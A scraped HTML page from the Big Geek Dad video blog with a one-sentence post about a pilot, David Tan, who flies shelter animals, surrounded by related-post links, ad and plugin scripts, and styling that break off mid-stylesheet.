1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div>


<p>David Tan has turned his love of flying into a transportation service for shelter animals. This kind man has flown mostly shelter dogs but also cats, goats, and a pig.</p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4>If you like Funny, Cool, & Interesting videos be sure to get the
<a href="#" class="mailoptin-click-trigger" data-optin-uuid="jeYnhfLoih">Video Of The Day</a> for A Daily Dose Of Entertainment.
</h4></div></div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
    


    <div class="grid-items">
      <div class="item item-192418 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/12/this-is-your-aviation-208/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/12/WDABritishAirways777Landing.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/12/this-is-your-aviation-208/">This Is Your Aviation</a>
            </div>
    </div>
    </div>
  </div><div class="item item-45272 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2018/08/a-visit-to-lisbon/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2018/08/Lisbon-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2018/08/a-visit-to-lisbon/">A Visit To Lisbon</a>
            </div>
    </div>
    </div>
  </div><div class="item item-17663 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2011/12/touched-by-a-mountain-gorilla/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2011/12/Mountain-Gorilla-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2011/12/touched-by-a-mountain-gorilla/">Touched By A Mountain Gorilla</a>
            </div>
    </div>
    </div>
  </div><div class="item item-194879 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/08/amazing-street-art-by-jayn/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/08/AmazingStreetArtByJayn.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/08/amazing-street-art-by-jayn/">Amazing Street Art By Jayn</a>
            </div>
    </div>
    </div>
  </div><div class="item item-38377 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/05/canada-true-north/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/05/Canada-Drone-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/05/canada-true-north/">Canada The True North</a>
            </div>
    </div>
    </div>
  </div><div class="item item-195049 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/08/german-shepherd-loves-frisbees/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/08/DodoGermanShepherdFrisbees.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/08/german-shepherd-loves-frisbees/">German Shepherd Loves Frisbees</a>
            </div>
    </div>
    </div>
  </div><div class="item item-193262 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/03/postmodern-jukebox-aint-talkin-bout-love/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/03/PMJAintTalkinBoutLove.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/03/postmodern-jukebox-aint-talkin-bout-love/">Ain't Talkin' 'bout Love</a>
            </div>
    </div>
    </div>
  </div><div class="item item-196589 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2026/01/this-is-your-internet-756/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2026/01/DDIStretchySkin.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2026/01/this-is-your-internet-756/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-194972 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/08/timeline-1914/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/08/1914.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/08/timeline-1914/">Timeline 1914</a>
            </div>
    </div>
    </div>
  </div><div class="item item-44571 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2018/03/eating-at-cook-out/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2018/03/Cookout-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2018/03/eating-at-cook-out/">Eating At Cook Out</a>
            </div>
    </div>
    </div>
  </div><div class="item item-42287 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/02/just-some-motion/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/02/All-Night-Long-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/02/just-some-motion/">Just Some Motion</a>
            </div>
    </div>
    </div>
  </div><div class="item item-22464 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2012/09/im-putting-up-the-flag/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2012/09/I’m-Putting-Up-the-Flag.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2012/09/im-putting-up-the-flag/">I'm Putting Up the Flag</a>
            </div>
    </div>
    </div>
  </div><div class="item item-49087 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/06/best-of-wild-animals/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/05/BBCBestWildAnimals.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/06/best-of-wild-animals/">Best Of Wild Animals</a>
            </div>
    </div>
    </div>
  </div><div class="item item-46652 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2019/01/this-is-your-internet-44/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2019/01/DDI-Turtle.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2019/01/this-is-your-internet-44/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-25741 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/12/flip-side-christmas/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/12/Flip-Side-Xmas.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/12/flip-side-christmas/">The Flip Side Christmas</a>
            </div>
    </div>
    </div>
  </div><div class="item item-49598 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/09/dog-rides-bus-alone/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/09/DogBus.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/09/dog-rides-bus-alone/">Dog Rides Bus Alone</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You For Visiting!
</strong></h3>
<h4>If you enjoyed the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2026 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=2.2.76.0" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/2022/06/flying-shelter-dogs/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"true"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=2.2.76.0" id="mailoptin-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=moFormRecaptchaLoadCallback&amp;render=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&amp;ver=2.2.76.0" id="mo-recaptcha-script-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-pro-responsive-menu-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.1" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-177596" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
//# sourceURL=fitvids-js-after
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://biggeekdad.com/wp-admin/admin-ajax.php","_wpnonce":"9fda246154"};
//# sourceURL=post-grid-shortcode-scripts-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.9" id="post-grid-shortcode-scripts-js"></script>

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.76.0 - https://mailoptin.io -->
<div id='jeYnhfLoih' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='jeYnhfLoih_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var jeYnhfLoih = jeYnhfLoih_lightbox = {"optin_uuid":"jeYnhfLoih","optin_campaign_id":1,"optin_campaign_name":"BGD Lightbox","optin_type":"lightbox","post_id":177596,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":false,"is_split_test":false,"required_custom_fields":[],"click_launch_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#jeYnhfLoih *, div#jeYnhfLoih *:before, div#jeYnhfLoih *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-field:focus {outline:0}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-form-submit-button:focus {outline:0}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#jeYnhfLoih_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#jeYnhfLoih_lightbox_container .mo-acceptance-label {cursor:pointer}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#jeYnhfLoih .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input[type=submit] {-webkit-appearance: none;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input {z-index: auto;}div#jeYnhfLoih.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#jeYnhfLoih .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#jeYnhfLoih .mailoptin-video-container iframe, div#jeYnhfLoih .mailoptin-video-container object, div#jeYnhfLoih .mailoptin-video-container embed, div#jeYnhfLoih .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #jeYnhfLoih.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #jeYnhfLoih.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #jeYnhfLoih.moModal .mo-optin-form-container { max-width: 600px; } #jeYnhfLoih.moModal .mo-optin-form-container p { margin: 0; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#jeYnhfLoih_lightbox #mo-optin-form-name-field {display: none !important;}#jeYnhfLoih .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 